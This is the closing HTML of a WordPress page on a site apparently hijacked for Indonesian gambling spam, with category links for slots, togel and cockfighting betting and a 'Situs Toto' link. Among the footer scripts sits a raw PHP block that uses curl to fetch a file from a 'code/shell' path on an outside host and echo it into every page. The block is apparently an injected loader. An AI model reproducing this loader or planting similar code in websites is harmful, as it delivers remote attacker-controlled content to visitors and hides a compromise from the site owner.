	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#e89f879a8c989a8d9b9ba88d90898598848dc68b8785"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 21:02:54 GMT -->
